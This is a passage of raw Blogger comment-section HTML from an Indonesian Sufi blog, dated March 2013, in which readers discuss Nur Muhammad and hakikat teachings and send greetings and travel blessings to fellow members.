06 Maret, 2013 15:51
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8783465998685569865' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8788508681766481445'>
<a name='c8788508681766481445'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8788508681766481445-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8788508681766481445'>
<p>
Sudah lama saya menunggu jawaban dari hadist qudsy ini :<br /><br />&#8220;Jika bukan karena engkau Muhammad, tiada Ku-ciptakan alam ini.&#8221; <br />Apa hikmah perkataan [hadis qudsy] ini dari sisi hakiki? Kalau tidak ada engkau Diri Makrifat, tidak akan ada pergerakan jasad. Inilah isyarat dua kalimah syahadat.<br /><br />Alhamdulillah terjawab...<br />terimakasih Abah and kang Mux..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362560078855#c8788508681766481445' title='comment permalink'>
06 Maret, 2013 15:54
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8788508681766481445' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6395516052884366656'>
<a name='c6395516052884366656'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6395516052884366656-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6395516052884366656'>
<p>
saya juga pernah baca tentang : <br /><br />&quot;setuju &#8230; bahkan ADAM itupun sebenarnya tdk ada<br />ADAM itu hanya nama &#8230;<br />jadi siapa yg ada ?&quot;<br /><br />tetapi itu menurut bahasa.&quot;yang saya ketahui lo mas Arie..&quot;<br />apakah memang hakikat juga bahwa adam=tidak ada...<br />mohon penjelasan dan pencerahan mas???<br /><br />:)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362560238863#c6395516052884366656' title='comment permalink'>
06 Maret, 2013 15:57
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6395516052884366656' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1384435817641427717'>
<a name='c1384435817641427717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1384435817641427717-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1384435817641427717'>
<p>
Walaikum salam warahmatullah...<br /><br />gimana kabar mas Bimo Seno???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362560424115#c1384435817641427717' title='comment permalink'>
06 Maret, 2013 16:00
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1384435817641427717' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2448143532465098901'>
<a name='c2448143532465098901'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2448143532465098901'>
<p>
dulu akang Adam pernah menjelaskan ini pada saya :<br /><br />&quot;&quot;Lau laka laa maa khalaktul aflaka.&quot;<br />Jika bukan karena engkau (Muhammad), tidak Kuciptakan alam semesta ini.&quot;<br /><br />Muhammad di atas maksudnya bukan Nabi Muhammad Saw. yang zahir, tapi Nur Muhammad (alias Cahaya Nabi Muhammad).. Nur Muhammad ini nama lain dari zat-mutlak, yaitu zat yang menjadi sumber asal atau bahan pembentukan alam semesta, <br /><br />Jadi urutannya, Allah ciptakan zat-mutlak (Nur Muhammad) dulu, baru alam semesta dan seisinya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362561375187#c2448143532465098901' title='comment permalink'>
06 Maret, 2013 16:16
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2448143532465098901' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1366561423078399105'>
<a name='c1366561423078399105'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1366561423078399105-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1366561423078399105'>
<p>
Terimakasih mbak Annisa Muslima, atas penjelasannya...<br />http://lh3.googleusercontent.com/-AueAdZKDXk0/ULpj-_Z91sI/AAAAAAAAHgQ/ySZ6P1Wmkxk/s100/GodGreatestGirl2.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362561536180#c1366561423078399105' title='comment permalink'>
06 Maret, 2013 16:18
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1366561423078399105' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7767618624401735635'>
<a name='c7767618624401735635'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11460026540031740196" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7767618624401735635-11460026540031740196"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="uyieq">

</a></span></div>
<a href='https://www.blogger.com/profile/11460026540031740196' rel='nofollow'>uyieq</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7767618624401735635'>
<p>
Assalamu alaikum warahmatullahi wabarakatuh sodaraku semuanya.ijin nyimak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362564160938#c7767618624401735635' title='comment permalink'>
06 Maret, 2013 17:02
</a>
<span class='item-control blog-admin pid-1223389980'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7767618624401735635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7759991556903140202'>
<a name='c7759991556903140202'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7759991556903140202-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7759991556903140202'>
<p>
sebenarnya penjelasan saya sdh jls kok kang alam..<br />hakikatnya ADAM itu tdk ada &#8230; yg ada hanya Allah &#8230; <br />bkn berarti nabi Adam tdk ada &#8230; nabi Adam itu ada...<br />tp secara hakikat tdk ada... sama kayak kita &#8230; pd hakikatnya kita ini tdk ada &#8230; <br /><br />inilah Rahasia Allah knp nabi yg pertama itu bernama ADAM &#8230; karena ALLAH mau memperkenalkan DIRINYA &#8230; melalui perwujudan ADAM &#8230;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362576138895#c7759991556903140202' title='comment permalink'>
06 Maret, 2013 20:22
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7759991556903140202' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6324551525388862004'>
<a name='c6324551525388862004'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14868156567731480428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6324551525388862004-14868156567731480428"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEgI1K2nNH5zBhxHrsHXc2kPAOS2GWzW36TMQOU8rEOOrCCnvcSew-EfqUuPvYzwWciYq2QbJvq_ay-lkrXCgTQCEtnbOw4SF9Rtrev9BT5cnocm4war0xsFVV8DF7DbA/s45-c/IMG-20190818-WA0009.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14868156567731480428' rel='nofollow'>Amy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6324551525388862004'>
<p>
Yang nujum banyak... susah ya cari guru yang bener. Kayaknya emang akhir jaman nih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362577387244#c6324551525388862004' title='comment permalink'>
06 Maret, 2013 20:43
</a>
<span class='item-control blog-admin pid-1061137425'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6324551525388862004' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8382137020864287583'>
<a name='c8382137020864287583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17433079403510929003" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8382137020864287583-17433079403510929003"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17433079403510929003' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8382137020864287583'>
<p>
salam alaikum sobat semua. sy telaaatt ,,, mb nissa g gandeng sy ih !!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362577448344#c8382137020864287583' title='comment permalink'>
06 Maret, 2013 20:44
</a>
<span class='item-control blog-admin pid-573575765'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8382137020864287583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1645537054193455328'>
<a name='c1645537054193455328'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11645080519293218500" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1645537054193455328-11645080519293218500"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5EZAtfsHAqD95c6PfrMO4_eIfjzgiumLHy-brHCIB46eLYIczCGaV-ZQIXikZTFNs84peTpQOWHuvxm19FE7gOBwDLE6Sl-hR1n_Dt4BdJOR7q1dEdWuvBu5vcWcuhKM/s45-c/*" alt="" title="Hariyanto Wijoyo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5EZAtfsHAqD95c6PfrMO4_eIfjzgiumLHy-brHCIB46eLYIczCGaV-ZQIXikZTFNs84peTpQOWHuvxm19FE7gOBwDLE6Sl-hR1n_Dt4BdJOR7q1dEdWuvBu5vcWcuhKM/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11645080519293218500' rel='nofollow'>Hariyanto Wijoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1645537054193455328'>
<p>
ahli nujum memang sudah terlalu banyak di negri ini, karena hanya memberi makan untuk zahir-nya, sedangkan batinnya dibiarkan kelaparan,,,maka berantakanlah negeri ini karena para pejabatnya hampir semua bermain dengan ahli nujum untuk berebut kekuasaan...salam :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362609522074#c1645537054193455328' title='comment permalink'>
07 Maret, 2013 05:38
</a>
<span class='item-control blog-admin pid-281907564'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1645537054193455328' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5614297268642466001'>
<a name='c5614297268642466001'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5614297268642466001-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5614297268642466001'>
<p>
Salam alaikum sobat sarang semuanya &#8230; <br />insya Allah pagi ini saya , kak saiyo dan bang arbi berangkat ke PONTI &#8230; Silahturahim ke Abah sirajd dan kang mux &#8230; mohon doanya agar perjalanan kami lancar selamat sampai tujuan.. Amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362609706096#c5614297268642466001' title='comment permalink'>
07 Maret, 2013 05:41
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5614297268642466001' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c520041110362307047'>
<a name='c520041110362307047'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-520041110362307047-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-520041110362307047'>
<p>
Semoga perjalanan Bang Arie, Bang Arbi dan Tuan Saiyo memperoleh rahmat dari Nya..aamiin... :21:<br /><br />Titip salam buat Abah ya Saudara-Saudara.... salam &quot;assoy geboy&#39; buat Kang Mux.... :4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362613273403#c520041110362307047' title='comment permalink'>
07 Maret, 2013 06:41
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/520041110362307047' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4691149310362666107'>
<a name='c4691149310362666107'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4691149310362666107-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4691149310362666107'>
<p>
salam alaikum... Wah..wah...telat. Izin baca kang....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362615754605#c4691149310362666107' title='comment permalink'>
07 Maret, 2013 07:22
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4691149310362666107' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3992442807772965076'>
<a name='c3992442807772965076'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3992442807772965076'>
<p>
Tadi saya mampoir ke rumah,tapi mbak Sally masih sibuk<br />ya dah aku duluan aja.....(^__^))<br /><br />:7:<br />:7:<br />:7:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362620364615#c3992442807772965076' title='comment permalink'>
07 Maret, 2013 08:39
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3992442807772965076' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7592455869520832119'>
<a name='c7592455869520832119'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7592455869520832119'>
<p>
Alaikum salam warahmatullohi wabarakatuh<br /><br />hati hati ya sobat semua,semoga semua berjalan lancar tanpa halangan suatu apapun,<br /><br />Salam buat Abah Siradj dan juga Akang Adam..........
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362620666142#c7592455869520832119' title='comment permalink'>
07 Maret, 2013 08:44
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7592455869520832119' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9049889508832741376'>
<a name='c9049889508832741376'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9049889508832741376-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9049889508832741376'>
<p>
Bang Arie, Bang Arbi dan Tuan Saiyo selamat jalan n selamat sampai ditujuan/ponti n selamat kembali kerumah masing2 sampaikan salam hangat/rindu dari kami sekeluarga utk Abah dan kang Mux walau jauh dimata dekat di bathin ...jangan lupa dokumentasinya bang,buat sobat sarang dimari,,,buat Kang Mux siap2 menyambut 3 aktor tauhid ....yg berbakat ini !!   
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362621124177#c9049889508832741376' title='comment permalink'>
07 Maret, 2013 08:52
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9049889508832741376' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3687879861782056347'>
<a name='c3687879861782056347'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3687879861782056347-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3687879861782056347'>
<p>
Assalamualaikum sobat sarang semua<br /><br />Akang Mux. Ketika kita sering sering mendiamkan perasaan dan fikiran samar samar terasa seperti ª&#8706;a&#773;&#818;  perasaan ЧǝлG&#818;&#803;&#803;&#803; lain ЧǝлG&#818;&#803;&#803;&#803; lebih halus ЧǝлG&#818;&#803;&#803;&#803; lebih powerfull mengajak kita ber haru biru saja dan menghamba. Saya kira ini bukan perasaan ЧǝлG&#818;&#803;&#803;&#803; biasa nya ЧǝлG&#818;&#803;&#803;&#803; suka berkata ini itu banyak keinginan. paling terasa itu &#8706;ï saat kita merasa pusing gara gara ngurusin duniawi lalu kita diamkan diri, nah ntar samar samar ЧǝлG&#818;&#803;&#803;&#803; &#39;satu ini&#39; ntarnya timbul lalu kita JǻĐΐ tenang lagi pikiran juga lebih cerah lagi, keberanian diri meningkat dan lebih percaya diri. Klo ЧǝлG&#818;&#803;&#803;&#803; satu ini lebih bisa menjawab permasalahan dan memberikan solusi walaupun ga ª&#8706;a&#773;&#818;  ngomong &#8706;ƿ&#8706; &#8706;ƿ&#8706; hanya &#8706;ï rasa hadir, tapi klo hati ЧǝлG&#818;&#803;&#803;&#803; satunya ЧǝлG&#818;&#803;&#803;&#803; biasa berkata ini itu banyak pertimbangan makain &#8706;ï ikutin makin pusing ujung ujungnya buntu fikiran :D. &#8706;ƿ&#8706; sebenarnya ini Ўªãªª Akang Mux, apakah sirr ?. &#8706;ƿ&#8706; ЧǝлG&#818;&#803;&#803;&#803; &#8706;ï ajarkan Abah ini adalah hal ЧǝлG&#818;&#803;&#803;&#803; sangat dahsyat kalau menurut saya pribadi.<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362626261305#c3687879861782056347' title='comment permalink'>
07 Maret, 2013 10:17
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3687879861782056347' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7734076733549585224'>
<a name='c7734076733549585224'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13764486125669871014" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7734076733549585224-13764486125669871014"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/13764486125669871014' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7734076733549585224'>
<p>
SELAMAT JALAN PARA PAKAR TAUHID !!! DO&#39;A KAMI SELALU MENYERTAIMU
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362642208794#c7734076733549585224' title='comment permalink'>
07 Maret, 2013 14:43
</a>
<span class='item-control blog-admin pid-1680128802'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7734076733549585224' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2716731001058420428'>
<a name='c2716731001058420428'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00018162669732383914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2716731001058420428-00018162669732383914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00018162669732383914' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2716731001058420428'>
<p>
assalamu alaikum.. saya hadir dan ikut membaca..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362642263199#c2716731001058420428' title='comment permalink'>
07 Maret, 2013 14:44
</a>
<span class='item-control blog-admin pid-1882386821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2716731001058420428' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2680494320418626621'>
<a name='c2680494320418626621'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2680494320418626621-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2680494320418626621'>
<p>
amiin..hati2 bang ari.. semoga selamat sampai tujuan.. salam sama Abah, Kang Mux dan saudara2 disana..<br /> 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1362651659231#c2680494320418626621' title='comment permalink'>
07 Maret, 2013 17:20
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2680494320418626621' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1636153039109289099'>
